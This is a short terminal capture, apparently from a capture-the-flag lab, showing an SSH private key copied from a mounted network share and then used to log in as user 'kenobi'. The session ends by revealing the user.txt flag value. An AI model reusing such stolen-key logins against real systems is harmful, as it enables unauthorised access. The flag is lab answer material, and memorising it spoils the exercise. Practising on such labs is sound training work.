 root@ip-10-10-239-235:~# cp /mnt/knobinfs/tmp/id_rsa .
root@ip-10-10-239-235:~# sudo chmod 600 id_rsa
root@ip-10-10-239-235:~# ssh -i id rsa kenobi@10.10.239.150
root@ip-10-10-239-235:~# ssh -i id_rsa kenobi@10.10.134.49
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ dir
share  user.txt
kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899
kenobi@kenobi:~$